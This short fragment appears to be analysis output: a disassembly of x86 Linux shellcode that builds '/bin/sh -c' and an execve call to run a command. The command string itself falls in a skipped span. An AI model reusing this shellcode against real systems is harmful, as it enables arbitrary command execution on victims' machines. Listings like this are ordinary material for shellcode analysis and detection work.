 0x00417000 6A0B push byte 0xb
0x00417002 58 pop eax
0x00417003 99 cwd
0x00417004 52 push edx
0x00417005 66682D63 push word 0x632d
0x00417009 89E7 mov edi,esp
0x0041700b 682F736800 push dword 0x68732f
0x00417010 682F62696E push dword 0x6e69622f
0x00417015 89E3 mov ebx,esp
0x00417017 52 push edx
0x00417018 E83B000000 call 0x40
0x00417058 57 push edi
0x00417059 53 push ebx
0x0041705a 89E1 mov ecx,esp
0x0041705c execve